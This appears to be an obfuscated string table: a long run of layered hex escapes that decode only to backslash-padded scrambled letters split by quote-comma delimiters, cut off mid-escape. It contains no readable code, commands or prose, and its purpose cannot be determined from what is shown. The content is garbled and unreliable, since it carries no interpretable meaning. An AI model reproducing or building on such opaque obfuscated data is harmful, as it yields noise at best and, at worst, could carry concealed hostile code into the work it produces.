\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x